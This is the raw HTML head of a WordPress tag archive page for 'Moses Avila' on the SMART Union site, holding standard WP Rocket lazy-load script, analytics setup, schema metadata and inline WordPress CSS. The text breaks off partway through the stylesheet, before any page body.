

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/moses-avila/
body_size: 29837
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Moses Avila Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/moses-avila/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Moses Avila Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/moses-avila/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/moses-avila/","url":"https://www.smart-union.org/tag/moses-avila/","name":"Moses Avila Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/moses-avila/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/moses-avila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Moses Avila"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Moses Avila Tag Feed" href="https://www.smart-union.org/tag/moses-avila/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 